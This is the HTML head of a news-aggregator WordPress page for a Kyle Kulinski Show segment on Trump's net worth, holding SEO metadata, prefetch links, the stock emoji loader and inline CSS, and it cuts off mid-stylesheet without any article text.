

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/
body_size: 23902
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trump&#039;s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trump&#039;s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-04-03T21:34:54+00:00" />
	<meta property="article:modified_time" content="2024-04-03T21:34:55+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/04/trumps-net-worth-implodes-by-1-b.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"Trump&#8217;s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show","datePublished":"2024-04-03T21:34:54+00:00","dateModified":"2024-04-03T21:34:55+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/"},"wordCount":22,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/04/trumps-net-worth-implodes-by-1-b.jpg","keywords":["usnews"],"articleSection":["North America"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/","url":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/","name":"Trump's Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/04/trumps-net-worth-implodes-by-1-b.jpg","datePublished":"2024-04-03T21:34:54+00:00","dateModified":"2024-04-03T21:34:55+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/04/trumps-net-worth-implodes-by-1-b.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/04/trumps-net-worth-implodes-by-1-b.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Trump&#8217;s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Trump&#8217;s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show Comments Feed" href="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/feed/" />
<script type="2988a31b86adfd9e969a8702-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: 